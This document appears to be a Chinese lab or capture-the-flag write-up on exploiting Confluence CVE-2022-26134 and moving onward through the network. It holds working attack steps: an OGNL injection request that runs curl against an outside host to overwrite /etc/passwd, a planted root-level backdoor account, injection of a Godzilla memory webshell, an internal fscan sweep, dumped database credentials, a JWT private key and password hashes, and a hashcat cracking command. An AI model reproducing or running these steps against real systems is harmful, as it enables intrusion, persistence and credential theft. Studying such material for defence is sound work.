cockpit-wsinstance:x:993:989:User for cockpit-ws instances:/nonexisting:/sbin/nologin
sssd:x:992:988:User for sssd:/:/sbin/nologin
clevis:x:991:987:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
chrony:x:990:986::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
mysql:x:1000:1000::/home/mysql:/bin/bash
hack:$6$abc$ONXVqaRaiSFohn5LyElW.FY3mlScr2Lu6FYzpl0Odcoz.LTwcPHLKC5GaIcu0K6GE5QPvA400c2XWHIFL.ueT/:0:0:x:/root:/bin/bash上传
GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22curl%20http://172.16.233.2/a%20-o%20/etc/passwd%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
Host: 172.3.3.13:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: closehack:123456连接法4、内存马拿webshell
https://github.com/BeichenDream/CVE-2022-26134-Godzilla-MEMSHELL
注入内存马

java -jar CVE-2022-26134.jar 哥斯拉密码 哥斯拉密钥

example
        java -jar CVE-2022-26134.jar pass key
java -jar CVE-2022-26134.jar http://172.3.3.13:8090/ pass key如果内存Shell已经注入成功但哥斯拉无法连接,请在请求配置添加以下协议头或者为哥斯拉配置Burp代理
Connection: close
内网信息收集
内网网卡10.10.10.22
[root@localhost tmp]# ifconfig
ens3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.3.3.13  netmask 255.255.255.0  broadcast 0.0.0.0
        inet6 fe80::5280:c2ff:fe4b:1f  prefixlen 64  scopeid 0x20<link>
        ether 50:80:c2:4b:00:1f  txqueuelen 1000  (Ethernet)
        RX packets 21815  bytes 26292027 (25.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 12686  bytes 1205874 (1.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 62667

ens6: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.22  netmask 255.255.255.0  broadcast 0.0.0.0
        inet6 fe80::42ee:a7ff:fef9:ecc8  prefixlen 64  scopeid 0x20<link>
        ether 40:ee:a7:f9:ec:c8  txqueuelen 1000  (Ethernet)
        RX packets 1158  bytes 73792 (72.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 18  bytes 1396 (1.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
fscan扫内网
[root@localhost tmp]# ./fscan_linux_amd -h 10.10.10.22/24

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.4
start infoscan
(icmp) Target 10.10.10.22     is alive
(icmp) Target 10.10.10.5      is alive
(icmp) Target 10.10.10.66     is alive
[*] Icmp alive hosts len is: 3
10.10.10.22:3306 open
10.10.10.66:445 open
10.10.10.5:445 open
10.10.10.66:139 open
10.10.10.5:139 open
10.10.10.66:135 open
10.10.10.5:135 open
10.10.10.5:80 open
10.10.10.22:22 open
10.10.10.5:88 open
10.10.10.22:8091 open
10.10.10.22:8090 open
[*] alive ports len is: 12
start vulscan
[*] NetInfo
[*]10.10.10.5
   [->]DC
   [->]10.10.10.5
[*] NetInfo
[*]10.10.10.66
   [->]cslab
   [->]10.10.10.66
[*] OsInfo 10.10.10.5   (Windows Server 2022 Standard 20348)
[*] WebTitle http://10.10.10.22:8090   code:302 len:0      title:None 跳转url: http://10.10.10.22:8090/login.action?os_destination=%2Findex.action&permissionViolation=true
[*] WebTitle http://10.10.10.22:8091   code:204 len:0      title:None
[*] NetBios 10.10.10.66     cslab.cyberstrike.lab               Windows Server 2016 Standard 14393
[*] OsInfo 10.10.10.66  (Windows Server 2016 Standard 14393)
[*] WebTitle http://10.10.10.5         code:200 len:703    title:IIS Windows Server
[+] PocScan http://10.10.10.5 poc-yaml-active-directory-certsrv-detect
[*] WebTitle http://10.10.10.22:8090/login.action?os_destination=%2Findex.action&permissionViolation=true code:200 len:37155  title:登录 - Confluence
[+] InfoScan http://10.10.10.22:8090/login.action?os_destination=%2Findex.action&permissionViolation=true [ATLASSIAN-Confluence]
http://10.10.10.5 poc-yaml-active-directory-certsrv-detect
| IP | 主机名 | 系统 | 角色 | 关键端口 |
|---|---|---|---|---|
| 10.10.10.5 | DC | Windows Server 2022 | 域控 | 80, 88(Kerberos), 445(SMB) |
| 10.10.10.66 | cslab | Windows Server 2016 | 域成员服务器 | 135, 139, 445(SMB) |
| 10.10.10.22 | (未知) | Linux | Confluence 服务器 | 22(SSH), 3306(MySQL), 8090/8091 |
第二台10.10.10.66
Confluence后渗透
Confluence有数据库翻一下
参考:https://www.modb.pro/db/587043
思路就是写shell获取 系统 权限——>再到数据库权限——>最后到管理员密码。这边管理员密码是密文加密在数据库中,解不开,因此解决的思路是将管理员用户密码修改为已知明文密码的密文(这边不能直接在数据库中添加字段,关系型数据库在单表中添加一条字段可能会出现问题),登录上后台以后,添加用户并加入管理员组,最后将管理员密码还原
定位到配置文件
[root@localhost tmp]# find / -name confluence.cfg.xml
/data/wiki/confluence/shared-home/confluence.cfg.xml
/data/wiki/confluence/confluence.cfg.xml
[root@localhost tmp]# cat /data/wiki/confluence/confluence.cfg.xml
<?xml version="1.0" encoding="UTF-8"?>

<confluence-configuration>
  <setupStep>complete</setupStep>
  <setupType>custom</setupType>
  <buildNumber>8703</buildNumber>
  <properties>
    <property name="admin.ui.allow.daily.backup.custom.location">false</property>
    <property name="admin.ui.allow.manual.backup.download">false</property>
    <property name="admin.ui.allow.site.support.email">false</property>
    <property name="atlassian.license.message">AAABgA0ODAoPeJxtUU1vozAQvftXIO2xIjXQAIlkaRPwtpEgSZuQ3eRm6CRYCwbZJl349UsJvbSV5 uL35Hkf82PfgBGz1sCugR/meDp3ZgYN94aN7SkKJDDNKxEyDeQdMXE/LqJXVjQDQ86sUIBCUJnk9 YAkouAl1/BqFDwDocBIWyPXulbz+/su5wVMeIU28sIEV7clX9isEucJyzS/AtGyARRUQvdvGjNek K7rfqZpOsmqEo0aT0zlJA7egl9PZdrFYNd8263a39p/9OrAs5M/p6Jb5M9rvY/D1yZ+ZnfyEMIlo cdjGtmP1/ZCyE12p5nUIMdkAxTdRPZtDWtWAgk2cUxfgtUiQr0hoUEwkQH9V3PZjl35MxN7/aDx7 yok0Src0bUZWd6DO7V8z5lhx0c7kFeQPb1c2jNzSw8nMzm5S5NuXYr+QnsAqd47slyMPew7jvWx8 nu9bSOznCn4fLOxqI919i3ZuilTkJtzonqcmBbqHZJvXI79D+mHK/0H7Oa5FzAsAhQuYZcnjQl9D MmNlMa6f1tdRt8sVQIUVnDQ9RBPBsMJ1wdKCAl7xVMCbcw=X02im</property>
    <property name="attachments.dir">${confluenceHome}/attachments</property>
    <property name="confluence.setup.locale">zh_CN</property>
    <property name="confluence.setup.server.id">BB29-PEVZ-UZ6B-EP6E</property>
    <property name="confluence.webapp.context.path"></property>
    <property name="hibernate.c3p0.acquire_increment">1</property>
    <property name="hibernate.c3p0.idle_test_period">100</property>
    <property name="hibernate.c3p0.max_size">60</property>
    <property name="hibernate.c3p0.max_statements">0</property>
    <property name="hibernate.c3p0.min_size">20</property>
    <property name="hibernate.c3p0.timeout">30</property>
    <property name="hibernate.c3p0.validate">true</property>
    <property name="hibernate.connection.driver_class">com.mysql.jdbc.Driver</property>
    <property name="hibernate.connection.isolation">2</property>
    <property name="hibernate.connection.password">confdsdgfd</property>
    <property name="hibernate.connection.url">jdbc:mysql://localhost/confluence</property>
    <property name="hibernate.connection.username">confluenceuser</property>
    <property name="hibernate.database.lower_non_ascii_supported">true</property>
    <property name="hibernate.dialect">com.atlassian.confluence.impl.hibernate.dialect.MySQLDialect</property>
    <property name="hibernate.setup">true</property>
    <property name="jwt.private.key">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</property>
    <property name="jwt.public.key">MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAsk9zn1dWb14rU4yHIMoGYMw14qZopFaW9jxF2t8o3LefYapZ7HJ5YJTCcDD6M9NO7n5BdG54CP68YCU/xL0heB0V7/qccDgBeym4MJTP8X+v6eWVYTFYNQ+I+VtsZfTwutM3e+J+0rvKdiyY5kHlmRclRul3d3XFNchI38oxE2Q1qh7MInHKbUcd6oqDj1zmZGiNDfGjF/yqkK6BasAAkg77sRh0mDEhEs+WgkPt+b1h5leI16XPpaev0IMEVyax3gAIU6pCoqDr9YtmzxbK0UZCyiV8zSbf/l/r9iL9I9B/HAQRJBwl0SpG7YVwNEG1uGctq+ByRwfMJHuMQ5NPELbih7kET7gEDMwaoBpcIBhCphJGS1hZJzY0x00xaUid9pmu6eCbP2uzTOyn3mXFHVrS7krknwO7oRC1PU8EWbeDBaA+1Sx8aF7gcxxaQWc+R6wk1wR97IWwZ3z5/AQNnAEGKesTXl29oCYAvJxCJSNc58f0ps42G/CEI2zFcLtfAgMBAAE=</property>
    <property name="lucene.index.dir">${localHome}/index</property>
    <property name="synchrony.encryption.disabled">true</property>
    <property name="synchrony.proxy.enabled">true</property>
    <property name="webwork.multipart.saveDir">${localHome}/temp</property>
  </properties>
</confluence-configuration>
[root@localhost tmp]# 
找到数据库的账号密码
账号:confluenceuser
密码:confdsdgfd
mysql连上去

找到两个用户加密的密码
admin {PKCS5S2}JYMqFvi/OcwDBkiBJVf9QV/jdE91lgptmigRB6oGmK4JFXnlZY4VQnLCuzcYK7KX
cslab  {PKCS5S2}xUjKeN7GD2/e9WRWD0hpoaPaCuei2O5otn/mBcHv4ZVKT9ttjLQJ8oKvwm20bzDL
法1
hachcat爆破
使用hashid识别hash特征,以及对应的hashcat-m值
┌──(kali㉿kali)-[~]
└─$ hashid "{PKCS5S2}xUjKeN7GD2/e9WRWD0hpoaPaCuei2O5otn/mBcHv4ZVKT9ttjLQJ8oKvwm20bzDL"
Analyzing '{PKCS5S2}xUjKeN7GD2/e9WRWD0hpoaPaCuei2O5otn/mBcHv4ZVKT9ttjLQJ8oKvwm20bzDL'
[+] PBKDF2(Atlassian)
hashid 已经确认了哈希类型:PBKDF2(Atlassian)
┌──(kali㉿kali)-[~]
└─$ # 直接对你的哈希值进行分析
hashcat --identify '{PKCS5S2}xUjKeN7GD2/e9WRWD0hpoaPaCuei2O5otn/mBcHv4ZVKT9ttjLQJ8oKvwm20bzDL'
The following hash-mode match the structure of your input hash:

      # | Name                                                       | Category
  ======+============================================================+======================================
  12001 | Atlassian (PBKDF2-HMAC-SHA1)                               | Framework
选出hashcat的-m值为12001
这样也可以,不过hashcat的版本要高
┌──(root㉿kali)-[/data/demo]
└─# hashcat --help | grep "Atlassian"
  12001 | Atlassian (PBKDF2-HMAC-SHA1)                               | Framework
爆破admin和cslab的密码,–potfile-disable清空缓存
hashcat -m 12001 "{PKCS5S2}JYMqFvi/OcwDBkiBJVf9QV/jdE91lgptmigRB6oGmK4JFXnlZY4VQnLCuzcYK7KX" /usr/share/wordlists/rockyou.txt --potfile-disable

